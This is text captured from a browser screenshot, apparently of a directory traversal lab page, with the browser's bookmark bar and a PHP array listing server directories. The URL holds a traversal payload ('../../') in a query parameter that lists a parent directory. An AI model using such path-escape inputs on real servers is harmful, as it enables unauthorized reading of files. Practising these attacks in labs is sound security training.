 138.197.166.192/directory_trave
Not secure
138.197.166.192/directory_traversal_part1.php?q=../../
Google
YouTube
Twitch
reddit: the front pag...
Netflix
calculator - Google...
Email - William Stee...
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)